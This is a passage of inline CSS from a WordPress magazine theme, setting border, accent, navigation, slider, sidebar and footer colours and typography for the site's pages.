background-repeat:repeat; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:30px 0; } #logo a { max-width:500px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #0060a1; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #ee271e; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ee271e; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ee271e; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ee271e; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ee271e; border-color: #ee271e; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ee271e; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ee271e; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #ee271e; background-color: #ee271e; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ee271e; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ee271e; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ee271e; color: #fff; } .headline-title { background-color: #eb0000; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #eb0000; } a.penci-topbar-post-title:hover { color: #eb0000; } .penci-topbar-social a:hover { color: #eb0000; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #ffffff; background-image: none; } #navigation, .show-search { background: #e9f4fb; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #e9f4fb; }} #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #eb0000; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #0060a1; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #0060a1; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 16px; } .penci-menu-hbg .menu ul.sub-menu li a { font-size: 13px; } .penci-menu-hbg .menu li a { text-transform: none; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #0060a1; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #0060a1; } #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #0060a1; } #navigation .button-menu-mobile svg { fill: #0060a1; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #0060a1; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #0060a1; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #0060a1; } .penci-search-form form input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #0060a1; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #0060a1; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder { color: #616161; } .penci-header-signup-form .widget input[type="submit"] { background-color: #ffffff; } .penci-header-signup-form .widget input[type="submit"] { color: #313131; } .penci-header-signup-form .widget input[type="submit"]:hover { background-color: #eb0000; } .penci-header-signup-form .widget input[type="submit"]:hover { color: #ffffff; } .header-social a i, .main-nav-social a { color: #0060a1; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #eb0000; } #close-sidebar-nav { background-color: #eb0000; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #close-sidebar-nav i { color: #0060a1; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #eb0000; } #sidebar-nav-logo:before{ background-color: #eb0000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #e9f4fb; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #eb0000; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #eb0000; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #0060a1; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #eb0000; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #0060a1; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #0060a1; } .penci-43-slider-item .featured-slider-excerpt p, .featured-style-35 .featured-content-excerpt p, .featured-slider-excerpt p{ color: #0060a1; } .featured-area .overlay-icon-format { color: #0060a1; border-color: #0060a1; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.5s;} .featured-area .penci-slider { max-height: 480px; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #eb0000; } .header-standard > h2 a { color: #0060a1; } .header-standard > h2 a { color: #0060a1; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #eb0000; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #eb0000; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #eb0000; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #eb0000; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #eb0000; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #eb0000; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #eb0000; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #0060a1; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #eb0000; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #eb0000; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #eb0000; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #eb0000; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #eb0000; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #eb0000; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eb0000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:after { border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .about-widget .about-me-heading:before { border-color: #eb0000; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #eb0000; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background-color: #eb0000; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #0060a1; } .footer-widget-wrapper .widget .widget-title { color: #0060a1; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget 